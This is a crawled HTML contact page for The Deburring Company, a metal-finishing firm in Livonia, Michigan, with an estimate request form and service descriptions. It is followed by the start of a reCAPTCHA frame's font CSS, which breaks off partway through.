

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deburringcompany.com/contact-us/the-deburring-company.html
body_size: 6859
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Contact | The Deburring Company | Livonia, MI</title>
	<meta name="description" content="Speak to a representative at The Deburring Company and schedule a tour of our facility in Livonia, MI. Contact us by phone or email!" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.deburringcompany.com/contact-us/the-deburring-company.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Contact | The Deburring Company | Livonia, MI">
<meta property="og:description" content="Speak to a representative at The Deburring Company and schedule a tour of our facility in Livonia, MI. Contact us by phone or email!">
<meta property="og:image" content="https://www.deburringcompany.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Speak to a representative at The Deburring Company and schedule a tour of our facility in Livonia, MI. Contact us by phone or email!">
<meta property="og:url" content="https://deburringcompany.com/contact-us/the-deburring-company.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Roboto:300,300i,400,400i,500,500i,700,700i,900,900i&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-173028108-1', 'auto');
ga('send', 'pageview');
</script>     
            <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"The Deburring Company","description":"Speak to a representative at The Deburring Company and schedule a tour of our facility in Livonia, MI. Contact us by phone or email!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"The Deburring Company","url":"https://www.deburringcompany.com"},"datePublished":"2020-04-20 00:00:00","dateModified":"2020-04-20 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.deburringcompany.com/contact-us.html"},{"@type":"ListItem","position":2,"name":"The Deburring Company","item":"https://www.deburringcompany.com/contact-us/the-deburring-company.html"}]},"url":"https://www.deburringcompany.com/contact-us/the-deburring-company.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"The Deburring Company","url":"https://www.deburringcompany.com"},"datePublished":"2013-05-12 01:00:00","dateModified":"2013-05-12 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.deburringcompany.com/contact-us.html"},{"@type":"ListItem","position":2,"name":"The Deburring Company","item":"https://www.deburringcompany.com/contact-us/the-deburring-company.html"}]},"url":"https://www.deburringcompany.com/contact-us/the-deburring-company.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"The Deburring Company","description":"Speak to a representative at The Deburring Company and schedule a tour of our facility in Livonia, MI. Contact us by phone or email!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"The Deburring Company","url":"https://www.deburringcompany.com"},"datePublished":"2020-04-20 00:00:00","dateModified":"2020-04-20 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.deburringcompany.com/contact-us.html"},{"@type":"ListItem","position":2,"name":"The Deburring Company","item":"https://www.deburringcompany.com/contact-us/the-deburring-company.html"}]},"url":"https://www.deburringcompany.com/contact-us/the-deburring-company.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"The Deburring Company","url":"https://www.deburringcompany.com"},"datePublished":"2013-05-12 01:00:00","dateModified":"2013-05-12 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.deburringcompany.com/contact-us.html"},{"@type":"ListItem","position":2,"name":"The Deburring Company","item":"https://www.deburringcompany.com/contact-us/the-deburring-company.html"}]},"url":"https://www.deburringcompany.com/contact-us/the-deburring-company.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CV74BR');</script>
<!-- End Google Tag Manager --></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CV74BR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-166" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row align-center align-middle align-justify">
			<div class="branding columns small-6 large-3">
								<a href="/"><img class="logo" src="/images/logo.png" alt="The Deburring Company"></a>
							</div>
		<div class="columns large-5 show-for-large">
			<div class="tagline">
				Your Smooth Solution Source for Metal Finishing <strong>Since 1975</strong>			</div>
		</div>
		<div class="columns small-6 large-3 logo-two">
			<a href="/contact-us/toledo-metal-finishing.html"><img class="logo" src="/images/LOGO SECONDARY.png" alt="The Deburring Company"></a>
		</div>
	</div>
	<div class="top-bar">
		<section class="title-bar">
			<div data-responsive-toggle="main-menu" data-hide-for="large">
				<button class="menu-icon" type="button" data-toggle></button>
			</div>
							<a href="tel:7345429800"><i class="material-icons">phone</i></a>
										<a href="/contact-us.html"><i class="material-icons">location_on</i></a>
					</section>
		<div class="row collapse">
			<div class="columns small-12">
				<div class="top-bar-left" id="main-menu">
					<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
						<li class="has-submenu  np-67"><a href="https://www.deburringcompany.com/services.html" >Services</a>							<ul class="menu"><li class=" np-87"><a href="https://www.deburringcompany.com/services/vibratory-finishing.html" >Vibratory Finishing</a></li>														<li class=" np-88"><a href="https://www.deburringcompany.com/services/air-blasting.html" >Air Blasting</a></li>														<li class=" np-89"><a href="https://www.deburringcompany.com/services/burnishing.html" >Burnishing</a></li>														<li class=" np-90"><a href="https://www.deburringcompany.com/services/cleaning-washing.html" >Parts Washing</a></li>							</ul></li><li class=" np-2"><a href="https://www.deburringcompany.com/about.html" >About</a></li><li class="has-submenu active np-4"><a href="https://www.deburringcompany.com/contact-us.html" >Contact</a>							<ul class="menu"><li class=" np-166 active"><a href="https://www.deburringcompany.com/contact-us/the-deburring-company.html" >The Deburring Company</a></li>														<li class=" np-140"><a href="https://www.deburringcompany.com/contact-us/toledo-metal-finishing.html" >Toledo Metal Finishing</a></li>							</ul></li>					</ul>
				</div>
			</div>
		</div>
	</div>
</header>
	<style media="screen">
		section.banner.full-width-banner {
			background-image: url('/images/contact banner image.jpg');
		}
	</style>
<section class="banner full-width-banner ">
	<div class="row">
		<div class="columns large-8 small-12">
							<div class="banner-heading">
					The Deburring Company				</div>
																				</div>
	</div>
</section>
<section class="contact-page">
	<section class="content sub-page has-sub-banner ">
		<div class="row collapse large-unstack">
			<main class="content-main columns large-8" id="main-content">
				<div class="content-text">
					<h3>Speak to a Representative Now:</h3> <div class="row contact-row"> <div class="medium-6 small-12 columns"><a href="tel:734-542-9800"><svg height="12.844" width="12.844" xmlns="http://www.w3.org/2000/svg"><g data-name="Group 23"><path d="M2.576 5.553a10.713 10.713 0 004.715 4.715l1.573-1.571A.626.626 0 019.6 8.53a8 8 0 002.542.4.685.685 0 01.7.7v2.509a.687.687 0 01-.7.7A12.161 12.161 0 010 .698a.688.688 0 01.7-.7h2.509a.686.686 0 01.7.7 8 8 0 00.4 2.542.682.682 0 01-.167.736z" data-name="Path 42" fill="#d91818"></path></g></svg> 734-542-9800</a> <p>Fax:&nbsp;<a href="fax:734-542-9801">734-542-9801</a></p> </div> <p class="medium-6 small-12 columns"><a href="https://goo.gl/maps/JpRkDDGEmaAnYra67">12690 Newburgh Road<br> Livonia, MI 48150</a></p> </div> <div class="innerframe contact-map"><iframe allowfullscreen="" aria-hidden="false" frameborder="0" height="450" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11789.747249038435!2d-83.4112975!3d42.3758403!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x9f29d2378d984adc!2sThe%20Deburring%20Company!5e0!3m2!1sen!2sus!4v1587405431275!5m2!1sen!2sus" style="border:0;" tabindex="0" width="100%"></iframe></div> 
				</div>
			</main>
							<aside class="content-sub columns large-4">
					<div class="content-sub-text form-container">
						<div class="lead_box" id="lead_box"> <div class="lead-head">Request <br> an Estimate</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-9 fm-qt-COMPANY_NAME">
					                                                                          <div class="fm-question fm-cd-question form_cd_question required">
                                    Company Name&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="COMPANY_NAME::CompanyName" class="visually-hidden">Company Name</label>
									<input type="text" name="QForm[FEI9::K::COMPANY_NAME::K::FMI7::K::FEI9::CompanyName]" id="COMPANY_NAME::CompanyName" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI9::K::COMPANY_NAME::K::FMI7::K::FEI9::CompanyName][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question">Choose Your Location:</div></label>
						<div class="fm-question">Choose Your Location:</div>					<div class="fm-answer form_answer">
																					<input type="radio" name="QForm[QNI13::K::FMI7::K::FEI10][]" id="QForm_13_1" class="form_radio "
									 value="Livonia" />
									Livonia
															<br/>								<input type="radio" name="QForm[QNI13::K::FMI7::K::FEI10][]" id="QForm_13_2" class="form_radio "
									 value="Toledo" />
									Toledo
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI10][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question">Tell us about your needs:</div></label>
						<div class="fm-question">Tell us about your needs:</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI14::K::FMI7::K::FEI11][]" id="QForm_14" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI11][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="SUBMIT REQUEST" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="Pj5ieh2p3dCmQnNFZv5/nTRWyJ500P5AGwxoIzEDv54=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
					</div>
				</aside>
					</div>
	</section>
	
<section class="section-testimonial">
	<div class="row align-center">
		<div class="large-9 small-12 columns">
							<div class="heading"> Our Clients Count on Us for Great Work </div>
						<hr class="small">
			<blockquote>
									<q>I had a rush order on a mission critical piece for a manufacturer. I had worked with Toledo Metal Finishing before, so I went to them for this job too. Their service was excellent, and they put my mind at ease with their turnaround time… I got the parts I needed, and my client was super happy.</q>
								<img src="/images/stars.png" alt="5 stars">
									<cite> -Todd J. </cite>
							</blockquote>
		</div>
	</div>
</section>
		<section class="additional-content-area" id="extraContent0">
			<div class="row columns">
				<h1>The Deburring Company Proudly Serves SE Michigan&nbsp;with Superior Deburring Services and Fast Turnaround Times</h1> <hr class="small"> <div class="row align-center text-center"> <div class="large-10 small-12 columns"> <h2>Get an incredibly smooth finish on all of your manufactured parts with services from The Deburring Company. <span>We offer vibratory finishing, burnishing, air blasting, and parts washing to ensure your pieces are high-quality and impressive to your customers.&nbsp;</span></h2> </div> </div> <p></p> <p>No matter your needs, our services will exceed your expectations. We can fulfill orders of any size and offer fast turnaround times to expedite your manufacturing process to get parts to your customers more efficiently. The Deburring Company also guarantees your satisfaction with any order, so you can be confident that our services are high-quality and will produce parts that reflect that.&nbsp;</p> <div class="h3-box"> <h3>Services Include:</h3> <div class="row"> <div class="large-6 small-12 columns"> <h4>Vibratory Finishing</h4> <p>We have multiple Vibratory Finishing Machines ranging from 1 cubic foot up to 60 cubic feet to serve a variety of lot and part sizes. Our attention to detail and superior service shines through in every order we handle.</p> <h4>Air Blasting</h4> <p>We provide a full range of air blasting options, including blast pots, blast cabinets, and blast rooms. In addition, we can service your order with shot peening, wet blasting, micro blasting, and many other options.</p> </div> <div class="large-6 small-12 columns"> <h4>Burnishing</h4> <p>We offer wet and dry processes, ball burnishing, treated corncob, walnut shell, and more. Essential burnishing systems to give your products a superior finish to 2 Ra or better.</p> <h4>Cleaning &amp; Washing</h4> <p>Our precision cleaning and washing equipment include conveyors, dryers, solvent recovery systems, chemical waste disposal and recycling systems for residual-free parts and pieces.</p> </div> </div> </div>			</div>
		</section>
		</section>
<footer class="page-footer">
		<div class="row column">
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.deburringcompany.com/" >Home</a></li><li class=" np-87"><a href="https://www.deburringcompany.com/vibratory-finishing.html" >Vibratory Finishing</a></li><li class=" np-88"><a href="https://www.deburringcompany.com/air-blasting.html" >Air Blasting</a></li><li class=" np-89"><a href="https://www.deburringcompany.com/burnishing.html" >Burnishing</a></li><li class=" np-90"><a href="https://www.deburringcompany.com/cleaning-washing.html" >Parts Washing</a></li>			</ul>
		</nav>
		<hr>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 The Deburring Company. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
								<li><a href="/cm">Manage</a> - </li>
												<li><a href="/privacy.html">Privacy</a></li>
			</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v="></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9kZWJ1cnJpbmdjb21wYW55LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zg6vf7m9gn14
body_size: 48571
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
